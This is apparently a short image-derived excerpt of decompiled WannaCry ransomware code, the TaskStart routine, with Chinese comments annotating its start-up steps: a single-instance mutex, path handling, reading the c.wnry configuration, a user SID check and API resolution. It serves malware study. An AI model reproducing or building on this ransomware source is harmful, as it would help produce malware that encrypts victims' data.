 1 int __stdcall TaskStart(HMODULE hModule, int Local2)
2 {
3   void *lpAddress; // eax@9
4   void *pSpace1; // esi@10
5   HANDLE hThread1; // eax@17
6   HANDLE hThread2; // eax@19
7   HANDLE hThread3; // ebx@21
8   HANDLE hThread4; // eax@21
9   HANDLE hThread5; // eax@23
10   HANDLE hThread; // esi@28
11   WCHAR Filename; // [sp+10h] [bp-214h]@3
12   char v12; // [sp+12h] [bp-212h]@3
13   __int16 v13; // [sp+216h] [bp-Eh]@3
14   int v14; // [sp+220h] [bp-4h]@9
15
16   if ( Local2 || SingleRun() ) // 创建互斥体,保证单一实例(防止多开)
17     return 0;
18   Filename = word_1000D918; // 初始化缓存区
19   memset(&v12, 0, 0x204u);
20   v13 = 0;
21   GetModuleFileNameW(hModule, &Filename, 0x103u);// 获取wnry.exe进程全路径
22   if ( wcsrchr(&Filename, 0x5Cu) ) // 检索指向最后一个'\'字符的位置
23     *wcsrchr(&Filename, 0x5Cu) = 0; // 删除'\'字符,得到字符串"wcry.exe"
24   SetCurrentDirectoryW(&Filename);
25   if ( !ReadCwnry(&CwnryBase, 1) ) // 读取c.wnry文件
26     return 0;
27   Start = GetUserIdAndCmp(); // 获取当前用户的SID并与系统的SID作比较
28   if ( !GetSomeApi() ) // 获取必要的API地址
29     return 0;